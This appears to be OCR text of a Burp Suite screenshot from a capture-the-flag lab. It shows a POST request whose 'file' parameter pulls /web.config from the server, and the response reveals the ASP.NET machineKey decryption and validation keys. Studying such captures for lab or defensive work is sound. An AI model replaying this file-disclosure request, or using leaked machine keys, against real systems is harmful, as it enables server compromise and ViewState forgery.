 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 372
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
663OUnfUf2f2UjabR4XFOdeIfP0GzLtDJlVWskJi6RMVBwlwHraTEsTfq4B0eefSmSZSnzDdZ7fmoR1f9WdSzwV
7%2BnI%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
PRekL3hJV%2BShFoToCUv93bmNJGX34cA%2BLFhU%2Bp6EtXTSrq%2BwFVL9Oo%2FLOknknlu1yr8%2BA3wbyeB
M1JzUwllYjOKlbkE%2Bfi%2FTW4lUgEX0%2F6lFfzgdX1ZiL1B3cJZdkqvgxqMHOw%3D%3D&file=
/web.config
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 03 Feb 2024 13:47:46 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF5768
13C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26
Search...
0 matches